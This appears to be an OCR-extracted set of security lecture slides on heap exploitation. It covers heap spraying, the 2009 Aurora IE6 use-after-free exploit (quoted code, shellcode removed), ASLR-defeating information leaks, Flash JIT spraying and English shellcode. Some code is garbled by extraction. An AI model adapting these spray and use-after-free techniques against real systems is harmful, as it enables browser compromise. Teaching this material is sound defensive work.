

# Heap-Based Control Hijacking

Compiler-generated function pointers (e.g., virtual method table in C++ code)



#### Problem?

<SCRIPT language="text/javascript"> **shellcode** = unescape("%u4343%u4343%..."); **overflow-string** = unescape("%u2332%u4276%...");

cause-overflow( overflow-string ); // overflow buf[ ] </SCRIPT?



# Heap Spraying

#### ◆ Force JavaScript JiT ("just-in-time" compiler) to fill heap with executable shellcode, then point SFP or vtable ptr anywhere in the spray area



## JavaScript Heap Spraying

```
var nop = unescape("%u9090%u9090")
while (nop.length < 0x100000) nop += nop
```
var shellcode = unescape("%u4343%u4343%...");

```
var x = new Array ()
for (i=0; i<1000; i++) {
       x[i] = nop + shellcode;
}
```
◆ Pointing a function pointer anywhere in the heap will cause shellcode to execute

#### Placing Vulnerable Buffer

[Safari PCRE exploit, 2008]

◆ Use a sequence of JavaScript allocations and free's to make the heap look like this:



Allocate vulnerable buffer in JavaScript and cause overflow

#### Aurora Attacks

◆ 2009 attacks of Chinese origin on Google and several other high-tech companies

- State Department cables published on WikiLeaks claim the attacks were directed by the Chinese Politburo
- ◆ Phishing emails exploit a use-after-free vulnerability in IE 6 to install Hydraq malware
	- Compromised machines establish SSL-like backdoor connections to C&C servers

◆ Goal: gain access to software management systems and steal source code

#### It All Starts With an Email…

A targeted, spear-phishing email is sent to sysadmins, developers, etc. within the company Victims are tricked into visiting a page hosting this Javascript:

```
\lescript\gevar c = documentvar b = "60 105 [...encrypted bytes removed...] 62 14 10 "
var ss=b. split(''');
var a ="a a a [...removed bytes...] \rightarrow "
var s=a. split('' '');
s[32]=" "
cc = \frac{mn}{2}for(i=0;i<ss.length-1;i++) cc += s[ss[i].valueOf()-i\$2];
var d = c. write
d (cc) \pm\frac{2}{3} script>
```
 $\blacktriangleright$  It decrypts and executes the actual exploit

# Aurora Exploit (1)

http://www.symantec.com/connect/blogs/trojanhydraq-incident-analysis-aurora-0-day-exploit  $<$ html>  $<$ script $>$ var sc = unescape("%u9090%[...removed shellcode...]%ubfa8%u00d8"); var  $ss = \text{Array}(826, 679, [\dots]$ removed encrypted bytes...] 413, 875); var arr=new Array; for (var i=0;i<sss.length;i++) Decrypts into this code… arr[i]=String.fromCharCode(sss[i]/7); var cc=arr.toString();  $cc = cc.\nref{replace}(/, /g, "");$  $cc = cc$ . replace(/ $\theta$ /q, ", ");  $eval(cc)$ ;  $var$   $n =$  unescape (" $val$ c0d $val$ c0d"); while  $(n. length \le 524288)$  n  $\neq$  n; var  $x1 = new Array()$ ; for  $(i=0; i<200; i++)$  $n = n$ . substring (0,524269-sc.length); x1[i]=document.createElement("COMMENT");  $x1[i].data="abc";$ var  $x = new Array()$ ;  $\rightarrow$ for  $(var i=0; i<200; i++)$ var el=null; function ev1(evt) e1=document.createEventObiect(evt):  $x[i] = n + sc;$ document.getElementById("sp1").innerHTML=""; window.setInterval(ev2, 50); function ev2()

```
p="\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u
OcOd\uOcOd\uOcOd\uOcOd\uOcOd\uOcOd\uOcOd\uOcOd\uOcOd\uOcOd\uOcOd\
u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d
\uOcOd\uOcOd\uOcOd\uOcOd\uOcOd\uOcOd\uOcOd\uOcOd\uOcOd\uOcOd\uOcOd\uOcO
d'
```

```
for (i=0; i< x1. length; i++)
-61
      x1[i].data=p;
\rightarrowvar t = el.srcElement;
```
#### </script> <span\_id="sp1"><IMG\_SRC="aaa.qif"\_onload="ev1(event)"></span> </body></html>

This code sprays the heap with 0x0D0C bytes + shellcode

# Aurora Exploit (2)

http://www.symantec.com/connect/blogs/trojanhydraq-incident-analysis-aurora-0-day-exploit  $<$ html>  $\leq$ script $\triangleright$ var sc = unescape("%u9090%[...removed shellcode...] %ubfa8%u00d8"); var  $ss = \text{Array}(826, 679, [\dots]$ removed encrypted bytes...] 413, 875); 1. Sets up an array of var arr=new Array; for  $(var i=0; i < s s s.length; i++)$ two hundred "COMMENT" objects arr[i]=String.fromCharCode(sss[i]/7); var cc=arr.toString();  $cc = cc.\nref{replace}(/, /g, "")$  $cc = cc. replace //  $\theta/\alpha, \theta, \theta$ )$  $eval(cc)$ ; var  $x1 = new Array()$ ; for  $(i=0; i<200; i++)$ x1[i]=document.createElement("COMMENT"); 3. Deletes the image  $x1[i].data="abc";$  $\mathcal{H}$ var el=null; function ev1(evt) e1=document.createEventObject(evt); 4. Sets up a timer to document.getElementById("sp1").innerHTML=""; window.setInterval(ev2, 50); call this code every 50 millisecondsfunction ev2() p="\uOcOd\uOcOd\uOcOd\uOcOd\uOcOd\uOcOd\uOcOd\uOcOd\uOcOd\uOcOd\u 0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\ u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d \u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0  $d'$ for  $(i=0; i< x1.$  length;  $i++$ ) - 6  $\geq$  2. Creates an image object and x1[i].data=p;  $\rightarrow$ calls this code when image is loaded  $var t = el.srcElement;$  $\frac{2}{3}$  script $>$ 

<span\_id="sp1"><IMG\_SRC="aaa.qif"\_onload="ev1(event)"></span> </body></html>

# Aurora Exploit (3)

http://www.symantec.com/connect/blogs/trojanhydraq-incident-analysis-aurora-0-day-exploit

```
function ev2()
     p="\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u
0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\
u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d
\uOcOd\uOcOd\uOcOd\uOcOd\uOcOd\uOcOd\uOcOd\uOcOd\uOcOd\uOcOd\uOcOd\uOcO
d";
     for (i=0; i< x1. length; i++)
                                 Overwrites memory that belonged to 
          x1[i].data=p;the deleted image object with 0x0C0D
     33
                               Accesses the deleted image
     var t = e1. srcElement;
                   Allocated memory has a reference counter
                   (how many pointers are pointing to this object?)
                   A bug in IE6 JavaScript reference counter allows
                   code to dereference a deleted object
```
# Aurora Exploit (4)

http://www.symantec.com/connect/blogs/trojanhydraq-incident-analysis-aurora-0-day-exploit

#### When accessing this image object, IE 6 executes the following code: MOV EAX,DWORD PTR DS:[ECX] CALL DWORD PTR DS:[EAX+34]

This code calls the function whose address is stored in the object... Ok if it's a valid object!

◆ But object has been deleted and its memory has been overwritten with 0x0C0D0C0D… which happens to be a valid address in the heap spray area  $\Rightarrow$  control is passed to shellcode

## Aurora Tricks

- ◆ 0x0C0D does double duty as a NOP-like instruction and as an address
	- 0x0C0D is binary for OR AL, 0d effectively a NOP so an area filled with 0x0C0D acts as a NOP sled

– AL is the lower byte of the EAX register

• When 0x0C0D0C0D is read from memory by IE6, it is interpreted as an address… which points into the heap spray area, likely to an 0x0C0D instruction

Bypasses DEP (Data Execution Prevention) – how? ◆ Full exploit code:

http://wepawet.iseclab.org/view.php?hash=1aea206aa64ebeabb07237f1e2230d0f&type=js

#### Information Leaks Break ASLR

Pointer to a static variable reveals DLL's location... for all processes on the system!

◆ Pointer to a frame object betrays the entire stack

◆ Fermin Serna's talk at Black Hat 2012

- Massaging the heap / heap feng shui to produce predictable heap layouts
- Tricking existing code into writing addresses into attacker-readable memory

– Exploiting garbage collection heuristics and use-after-free

• Example: very cool leak via Flash BitMap histogram (CVE-2012-0769)

#### Interpreter Exploitation

[D. Blazakis, WOOT 2010]

◆ So you discovered way to overwrite a function pointer somewhere in a modern browser… ◆K00I! L33T! But...

- Address space is randomized where to point?
- DEP can't execute data on the heap!
- ◆Remember ActionScript?
	- JavaScript-like bytecode in Flash files



- Just-in-time (JiT) compiler will allocate writable memory and write executable x86 code into it
	- But how to get ActionScript bytecode to compile into shellcode? shellcode?



#### Unintended Instructions Strike Again **B8**

Suppose execution starts here instead  $\begin{bmatrix} 1 \\ 2 \end{bmatrix}$   $\begin{bmatrix} 1 \\ 2 \end{bmatrix}$  FNOP

MOV EAX, 3C54D0D9

XOR EAX, 3C909058

XOR EAX, 3C59F46A

XOR EAX, 3C90C801

XOR EAX, 3C9030D9



**…**



This shellcode implements a standard trick for **learning its own location** in address space, ie, EIP value: save the address of the current instruction (normally used for floating point exceptions), then read it

## Making XORs Disappear



# Next Stage

- ◆ See paper for details of heap spraying to figure out where JIT put generated code
	- Exploits behavior of Flash VM heap implementation
- ◆ JIT code contains function pointers
- Initial shellcode uses these function pointers to find the VirtualProtect call in the Flash VM …
- … then uses VirtualProtect to mark a memory region as executable
- $\blacklozenge$ ... then copies the actual payload into this region and jumps to it… Done?

# Inferring Addresses

 $\blacklozenge$  To trigger the exploit in the first place, need to know the address to jump to!

- $\blacklozenge$  To infer address of a given object, exploit the implementation of ActionScript hash tables
	- ActionScript "dictionary" = hash table of key/value pairs
	- When the key is a pointer to an object, it is treated as an integer when inserting it into dictionary



 $\blacklozenge$ Idea #1: fill a table with integer keys, insert the pointer, see which integers are next to it

• Problem: collisions! Insertion place ≠ hash(address)

# Integer Sieve

#### $\blacklozenge$  Two tables: one filled with even integers, the other with odd integers… insert pointer into both

2 4 6 address 8 10 1 3 5 7  $\mathsf q$ Hash(address) Hash(address)

Collision will happen in exactly one of the tables (why?)

In the table with collision, ActionScript uses quadratic probe (why?) to find next place to try inserting

This insertion will not collide (why?)

Search the table to find the pointer  $$ integers before and after will give interval for address value

#### Unintended Instructions Redux

- ◆ English shellcode Mason et al. (CCS 2009)
	- Convert any shellcode into an English-looking text
- ◆ Encoded payload

◆ Decoder uses only a subset of x86 instructions

• Those whose binary representation corresponds to English ASCII characters

– Example: popa – "a" push %eax - "P"

Additional processing and padding to make combinations of characters look like English text

## English Shellcode: Example

[Mason et al., CCS 2009]

